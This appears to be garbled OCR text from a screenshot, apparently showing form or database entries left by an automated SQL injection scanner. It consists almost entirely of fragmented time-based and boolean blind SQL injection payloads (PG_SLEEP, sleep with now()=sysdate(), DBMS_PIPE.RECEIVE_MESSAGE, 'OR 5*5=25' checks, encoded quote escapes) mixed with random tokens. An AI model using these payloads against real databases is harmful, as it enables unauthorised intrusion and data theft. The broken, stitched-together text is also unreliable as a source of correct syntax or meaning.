
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 178=
"bZzrin45"="
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
-1' OR 5*5=25 or
1????%2527%2522\'\"
'A035DPLC'='
-1" OR 5*5=25 or